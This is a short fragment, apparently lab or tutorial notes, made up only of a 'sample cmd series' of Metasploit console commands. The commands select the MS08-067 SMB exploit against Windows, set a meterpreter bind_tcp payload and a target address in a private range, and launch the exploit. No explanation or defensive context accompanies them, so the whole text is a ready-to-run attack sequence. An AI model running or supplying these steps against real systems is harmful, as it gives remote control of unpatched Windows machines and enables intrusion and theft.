 Sample cmd series

>search exploit/windows/smb

>use windows/smb/ms08_067_netapi

>show options

>set PAYLOAD windows/meterpreter/bind_tcp

>set RHOST 192.168.85.137

>set target 4

>exploit